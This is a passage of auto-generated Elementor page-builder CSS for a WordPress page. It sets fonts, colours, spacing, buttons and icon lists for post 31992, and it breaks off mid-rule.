.elementor-element.elementor-element-38b9cc2{text-align:center;}.elementor-31992 .elementor-element.elementor-element-38b9cc2 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;color:#FFFFFF;}.elementor-31992 .elementor-element.elementor-element-e62f1dc > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-31992 .elementor-element.elementor-element-e62f1dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-e62f1dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-e62f1dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-e62f1dc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-e62f1dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-e62f1dc .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-e62f1dc .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-31992 .elementor-element.elementor-element-e62f1dc{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-31992 .elementor-element.elementor-element-e62f1dc .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-31992 .elementor-element.elementor-element-e62f1dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-e62f1dc .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-31992 .elementor-element.elementor-element-e62f1dc .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-ec820e6 .elementor-button{background-color:#D25913;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-31992 .elementor-element.elementor-element-ec820e6 > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-31992 .elementor-element.elementor-element-ec820e6 .elementor-button-content-wrapper{flex-direction:row;}.elementor-31992 .elementor-element.elementor-element-ec820e6 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-31992 .elementor-element.elementor-element-764f46d > .elementor-widget-container{margin:0px 40px 0px 40px;}.elementor-31992 .elementor-element.elementor-element-764f46d{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-31992 .elementor-element.elementor-element-5da3f25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-5da3f25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-31992 .elementor-element.elementor-element-5da3f25 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-5da3f25 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-5da3f25 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-be66bcc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-be66bcc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B2CDD0;}.elementor-31992 .elementor-element.elementor-element-be66bcc > .elementor-element-populated, .elementor-31992 .elementor-element.elementor-element-be66bcc > .elementor-element-populated > .elementor-background-overlay, .elementor-31992 .elementor-element.elementor-element-be66bcc > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-be66bcc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31992 .elementor-element.elementor-element-be66bcc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-4a2e00e > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-31992 .elementor-element.elementor-element-4a2e00e{text-align:center;}.elementor-31992 .elementor-element.elementor-element-4a2e00e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-6410c32 > .elementor-widget-container{margin:50px 0px 40px 0px;}.elementor-31992 .elementor-element.elementor-element-6410c32 img{width:100%;max-width:81%;}.elementor-31992 .elementor-element.elementor-element-1c55c66 > .elementor-widget-container{margin:5px 0px -21px 0px;}.elementor-31992 .elementor-element.elementor-element-1c55c66{text-align:center;}.elementor-31992 .elementor-element.elementor-element-1c55c66 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;color:#75AA1E;}.elementor-31992 .elementor-element.elementor-element-5aa18e4 > .elementor-widget-container{margin:0% 0% -6% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-5aa18e4{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-31992 .elementor-element.elementor-element-73292c6 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-73292c6{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-31992 .elementor-element.elementor-element-49171ec > .elementor-widget-container{background-color:#2D6167;margin:10px 0px 20px 0px;padding:10px 0px 10px 0px;}.elementor-31992 .elementor-element.elementor-element-49171ec{text-align:center;}.elementor-31992 .elementor-element.elementor-element-49171ec .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;color:#FFFFFF;}.elementor-31992 .elementor-element.elementor-element-77cd8a9 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-31992 .elementor-element.elementor-element-77cd8a9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-77cd8a9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-77cd8a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-77cd8a9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-77cd8a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-77cd8a9 .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-77cd8a9 .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-31992 .elementor-element.elementor-element-77cd8a9{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-31992 .elementor-element.elementor-element-77cd8a9 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-31992 .elementor-element.elementor-element-77cd8a9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-77cd8a9 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-31992 .elementor-element.elementor-element-77cd8a9 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-ca78bde .elementor-button{background-color:#D25913;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-31992 .elementor-element.elementor-element-ca78bde > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-31992 .elementor-element.elementor-element-ca78bde .elementor-button-content-wrapper{flex-direction:row;}.elementor-31992 .elementor-element.elementor-element-ca78bde .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-31992 .elementor-element.elementor-element-71327f7 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-31992 .elementor-element.elementor-element-71327f7{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-31992 .elementor-element.elementor-element-33c7ff6{overflow:hidden;padding:60px 0px 20px 0px;}.elementor-31992 .elementor-element.elementor-element-33c7ff6 > .elementor-shape-top .elementor-shape-fill{fill:#2D6167;}.elementor-31992 .elementor-element.elementor-element-33c7ff6 > .elementor-shape-top svg{width:calc(300% + 1.3px);height:34px;}.elementor-31992 .elementor-element.elementor-element-0758d0e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-0758d0e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-31992 .elementor-element.elementor-element-0758d0e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-0758d0e > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#2D6167;box-shadow:1px 1px 12px 1px rgba(0, 0, 0, 0.22);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-0758d0e > .elementor-element-populated, .elementor-31992 .elementor-element.elementor-element-0758d0e > .elementor-element-populated > .elementor-background-overlay, .elementor-31992 .elementor-element.elementor-element-0758d0e > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-0758d0e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-0758d0e{z-index:7;}.elementor-31992 .elementor-element.elementor-element-91e64dc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-91e64dc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-91e64dc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-91e64dc > .elementor-element-populated, .elementor-31992 .elementor-element.elementor-element-91e64dc > .elementor-element-populated > .elementor-background-overlay, .elementor-31992 .elementor-element.elementor-element-91e64dc > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-91e64dc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-91e64dc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-b0e3d2a > .elementor-widget-container{background-color:#75AA1E;margin:0px 0px 0px 0px;padding:5px 0px 3px 0px;border-radius:5px 5px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-b0e3d2a{text-align:center;}.elementor-31992 .elementor-element.elementor-element-b0e3d2a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:400;text-transform:uppercase;font-style:oblique;color:#FFFFFF;}.elementor-31992 .elementor-element.elementor-element-4fcdccd > .elementor-widget-container{margin:8px 0px 20px 0px;}.elementor-31992 .elementor-element.elementor-element-4fcdccd{text-align:center;}.elementor-31992 .elementor-element.elementor-element-4fcdccd .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#F6F6F6;}.elementor-31992 .elementor-element.elementor-element-b2da529 > .elementor-widget-container{margin:0px 0px -17px 0px;}.elementor-31992 .elementor-element.elementor-element-b2da529 img{width:100%;max-width:100%;}.elementor-31992 .elementor-element.elementor-element-bbeaa28 > .elementor-widget-container{margin:0px 0px -21px 0px;}.elementor-31992 .elementor-element.elementor-element-bbeaa28{text-align:center;}.elementor-31992 .elementor-element.elementor-element-bbeaa28 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;color:#75AA1E;}.elementor-31992 .elementor-element.elementor-element-e397b9d > .elementor-widget-container{margin:0% 0% -6% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-e397b9d{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-31992 .elementor-element.elementor-element-3f8b18c > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-3f8b18c{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-31992 .elementor-element.elementor-element-cbfd482 > .elementor-widget-container{background-color:#2D6167;margin:10px 0px 20px 0px;padding:10px 0px 10px 0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.21);}.elementor-31992 .elementor-element.elementor-element-cbfd482{text-align:center;}.elementor-31992 .elementor-element.elementor-element-cbfd482 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;color:#FFFFFF;}.elementor-31992 .elementor-element.elementor-element-6827113 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-31992 .elementor-element.elementor-element-6827113 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-6827113 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-6827113 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-6827113 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-6827113 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-6827113 .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-6827113 .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-31992 .elementor-element.elementor-element-6827113{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-31992 .elementor-element.elementor-element-6827113 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-31992 .elementor-element.elementor-element-6827113 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-6827113 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-31992 .elementor-element.elementor-element-6827113 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-bf3e2e3 .elementor-button{background-color:#D25913;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-31992 .elementor-element.elementor-element-bf3e2e3 > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-31992 .elementor-element.elementor-element-bf3e2e3 .elementor-button-content-wrapper{flex-direction:row;}.elementor-31992 .elementor-element.elementor-element-bf3e2e3 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-31992 .elementor-element.elementor-element-488e74a > .elementor-widget-container{margin:0px 40px 0px 40px;}.elementor-31992 .elementor-element.elementor-element-488e74a{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-31992 .elementor-element.elementor-element-19e96de:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-19e96de > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-31992 .elementor-element.elementor-element-19e96de > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-19e96de > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-19e96de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-dafdb74:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-dafdb74 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B2CDD0;}.elementor-31992 .elementor-element.elementor-element-dafdb74 > .elementor-element-populated, .elementor-31992 .elementor-element.elementor-element-dafdb74 > .elementor-element-populated > .elementor-background-overlay, .elementor-31992 .elementor-element.elementor-element-dafdb74 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-dafdb74 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31992 .elementor-element.elementor-element-dafdb74 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-90fa045 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-31992 .elementor-element.elementor-element-90fa045{text-align:center;}.elementor-31992 .elementor-element.elementor-element-90fa045 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-a0a393d > .elementor-widget-container{margin:50px 0px 40px 0px;}.elementor-31992 .elementor-element.elementor-element-a0a393d img{width:100%;max-width:81%;}.elementor-31992 .elementor-element.elementor-element-96db6d4 > .elementor-widget-container{margin:5px 0px -21px 0px;}.elementor-31992 .elementor-element.elementor-element-96db6d4{text-align:center;}.elementor-31992 .elementor-element.elementor-element-96db6d4 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;color:#75AA1E;}.elementor-31992 .elementor-element.elementor-element-813fcf6 > .elementor-widget-container{margin:0% 0% -6% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-813fcf6{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-31992 .elementor-element.elementor-element-3e70645 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-3e70645{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-31992 .elementor-element.elementor-element-ae717a2 > .elementor-widget-container{background-color:#2D6167;margin:10px 0px 20px 0px;padding:10px 0px 10px 0px;}.elementor-31992 .elementor-element.elementor-element-ae717a2{text-align:center;}.elementor-31992 .elementor-element.elementor-element-ae717a2 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;color:#FFFFFF;}.elementor-31992 .elementor-element.elementor-element-d9eb2c9 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-31992 .elementor-element.elementor-element-d9eb2c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-d9eb2c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-d9eb2c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-d9eb2c9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-d9eb2c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-d9eb2c9 .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-d9eb2c9 .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-31992 .elementor-element.elementor-element-d9eb2c9{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-31992 .elementor-element.elementor-element-d9eb2c9 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-31992 .elementor-element.elementor-element-d9eb2c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-d9eb2c9 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-31992 .elementor-element.elementor-element-d9eb2c9 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-7860ee1 .elementor-button{background-color:#D25913;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-31992 .elementor-element.elementor-element-7860ee1 > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-31992 .elementor-element.elementor-element-7860ee1 .elementor-button-content-wrapper{flex-direction:row;}.elementor-31992 .elementor-element.elementor-element-7860ee1 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-31992 .elementor-element.elementor-element-feb841b > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-31992 .elementor-element.elementor-element-feb841b{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-31992 .elementor-element.elementor-element-5003a7e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-5003a7e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-31992 .elementor-element.elementor-element-5003a7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-5003a7e > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-5003a7e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-c735d76:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-c735d76 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B2CDD0;}.elementor-31992 .elementor-element.elementor-element-c735d76 > .elementor-element-populated, .elementor-31992 .elementor-element.elementor-element-c735d76 > .elementor-element-populated > .elementor-background-overlay, .elementor-31992 .elementor-element.elementor-element-c735d76 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-c735d76 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31992 .elementor-element.elementor-element-c735d76 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-8bc0b0d > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-31992 .elementor-element.elementor-element-8bc0b0d{text-align:center;}.elementor-31992 .elementor-element.elementor-element-8bc0b0d .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-03eab09 > .elementor-widget-container{margin:75px 0px 40px 0px;}.elementor-31992 .elementor-element.elementor-element-03eab09 img{width:47%;max-width:37%;}.elementor-31992 .elementor-element.elementor-element-d165aab > .elementor-widget-container{margin:13px 0px -21px 0px;}.elementor-31992 .elementor-element.elementor-element-d165aab{text-align:center;}.elementor-31992 .elementor-element.elementor-element-d165aab .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;color:#75AA1E;}.elementor-31992 .elementor-element.elementor-element-f1e7ce4 > .elementor-widget-container{margin:0% 0% -6% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-f1e7ce4{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-31992 .elementor-element.elementor-element-5a09bcf > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-5a09bcf{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-31992 .elementor-element.elementor-element-35b4f13 > .elementor-widget-container{background-color:#2D6167;margin:10px 0px 20px 0px;padding:10px 0px 10px 0px;}.elementor-31992 .elementor-element.elementor-element-35b4f13{text-align:center;}.elementor-31992 .elementor-element.elementor-element-35b4f13 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;color:#FFFFFF;}.elementor-31992 .elementor-element.elementor-element-d9107f4 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-31992 .elementor-element.elementor-element-d9107f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-d9107f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-d9107f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-d9107f4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-d9107f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-d9107f4 .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-d9107f4 .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-31992 .elementor-element.elementor-element-d9107f4{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-31992 .elementor-element.elementor-element-d9107f4 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-31992 .elementor-element.elementor-element-d9107f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-d9107f4 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-31992 .elementor-element.elementor-element-d9107f4 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-780e11e .elementor-button{background-color:#D25913;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;box-shadow:1px 1px 12px 0px rgba(0, 0, 